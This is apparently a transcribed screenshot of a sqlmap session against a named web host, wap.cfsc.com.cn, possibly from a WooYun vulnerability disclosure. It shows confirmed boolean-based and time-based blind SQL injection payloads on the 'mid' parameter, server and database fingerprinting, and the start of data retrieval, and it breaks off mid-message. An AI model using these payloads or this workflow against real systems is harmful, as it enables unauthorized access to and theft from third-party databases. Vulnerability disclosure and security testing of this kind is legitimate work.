 管理员: SQLMap
[09:42:11] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[09:42:18] [INFO] target URL appears to be UNION injectable with 89 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] n
[09:43:12] [WARNING] if UNION based SQL injection is not detected, please consid
er usage of option '--union-char' (e.g. '--union-char=1')
[09:43:12] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns
'
[09:43:16] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:43:19] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
[09:43:20] [WARNING] it appears that the character '>' is filtered by the back-e
nd server. You are strongly advised to rerun with the '--tamper=between'
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] N
sqlmap identified the following injection points with a total of 430 HTTP(s) req
uests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://wap.cfsc.com.cn:80/dlarea/dl_model.php?bid=163&bname=%E4%B8%
89%E6%98%9F&mid=4807 AND 6180=6180&mname=L288&from=
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://wap.cfsc.com.cn:80/dlarea/dl_model.php?bid=163&bname=%E4%B8%
89%E6%98%9F&mid=4807 AND SLEEP(6)&mname=L288&from=
---
[09:43:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.2.13
back-end DBMS: MySQL 5.0.11
[09:43:24] [INFO] fetching current database
[09:43:24] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:43:24] [INFO] retrieved:
[09:43:24] [INFO] retrieved:
[09:43:24] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
www.wooyun.org
[09:43:25] [WARNING] in case of continuous data retrieval problems you are advis